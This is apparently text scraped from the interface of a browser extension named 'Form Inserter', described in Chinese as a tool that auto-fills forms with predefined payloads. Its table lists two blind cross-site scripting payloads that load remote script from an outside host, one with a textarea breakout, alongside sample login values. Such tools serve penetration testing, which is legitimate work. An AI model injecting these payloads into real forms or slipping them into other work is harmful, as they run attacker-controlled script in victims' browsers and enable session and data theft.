 Form Inserter 作者: 无在无不在
该插件用于自动向表单中插入预定义payload
payload name
payload name
payload
payload
添加 / 修改
Payloads Table
name payload action
blind xss <sCRiPt/SrC=//xss.yt/OBU8>
blind xss2 </tExtArEa>'"><sCRiPt sRC=//xss.yt/OBU8>
</sCrIpT>
email hdrw1024@gmail.com
password 123456
username xiaoming